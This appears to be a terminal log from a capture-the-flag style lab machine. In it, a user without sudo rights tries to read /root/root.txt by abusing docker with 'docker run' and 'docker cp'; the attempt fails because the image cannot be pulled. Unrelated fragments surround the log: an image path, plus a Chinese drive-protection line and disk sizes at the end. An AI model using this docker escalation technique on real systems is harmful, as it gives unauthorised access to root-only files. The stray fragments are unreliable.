 Sorry, user user60 may not run sudo on hacksudoLPE.
user60@hacksudoLPE:~$ CONTAINER_ID="$(docker run -d alpine)"
Unable to find image 'alpine:latest' locally
latest: Pulling from library/alpine
d25f557d7f31: Pulling fs layer
docker: error pulling image configuration: Get https://production.cloudflare.docker.com/registry-v2/docker/registry/v2/bl
obs/sha256/1d/1d34ffeaf190be23d3de5a8de0a436676b758f48f835c3a2d4768b798c15a7f1/data?verify=1718791460-n4eY12eKTS3pLMo154H
G3x%2B02Ro%3D: dial tcp 209.95.56.60:443: connect: connection refused.
See 'docker run --help'.
user60@hacksudoLPE:~$ TF=$(mktemp)
user60@hacksudoLPE:~$ docker cp /root/root.txt  $CONTAINER_ID:$TF
must specify at least one container source
user60@hacksudoLPE:~$ docker cp $CONTAINER_ID:$TF $TF
must specify at least one container source
user60@hacksudoLPE:~$ cat $TF
user60@hacksudoLPE:~$
正在保护 (Y:) 盘 ...
464G
/465G